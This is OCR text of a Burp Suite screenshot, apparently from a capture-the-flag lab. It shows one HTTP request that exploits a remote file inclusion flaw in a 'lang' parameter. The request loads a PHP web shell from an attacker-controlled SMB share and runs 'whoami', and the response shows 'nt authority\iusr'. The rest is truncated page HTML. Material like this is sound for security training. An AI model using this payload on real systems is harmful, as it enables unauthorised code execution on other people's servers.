 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼ T
Request
Raw Params Headers Hex
1 GET /blog/?lang=\\10.10.16.126\\sniper\\rce.php&cmd=whoami HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=i0c4ibv316j6d2tch953kmd4at
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
41 <li>
<a href="javas
</a>
42 <ul class="dro
43 <li>
<a href=""
</li>
44 <li>
<a href=""
</li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-f
50 <div class="navbar
<span></span>
<span></span>
<span></span>
</div>
51 <a href="" class="
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.
</script>
57 <script>
58
59
60
61 <script src="js/index.j
62
63
64
65
66 </body>
67
68 </html>
69 nt authority\iusr
70 </body>
71 </html>